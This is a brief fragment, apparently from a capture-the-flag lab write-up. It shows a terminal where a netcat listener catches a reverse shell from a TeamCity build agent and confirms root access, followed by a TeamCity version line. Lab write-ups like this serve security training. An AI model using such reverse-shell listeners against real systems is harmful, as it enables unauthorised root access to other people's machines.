 ┌──(hmstudent㉿hmstudent)-[~]
└─$ nc -lvnp 1800
listening on [any] 1800 ...
connect to [10.8.123.194] from (UNKNOWN) [10.10.53.183] 50278
root@vulnnet-internal:/TeamCity/buildAgent/work/2b35ac7e0452d98f# whoami
whoami
root
Feedback TeamCity Professional 2020.2.2 (build 85899)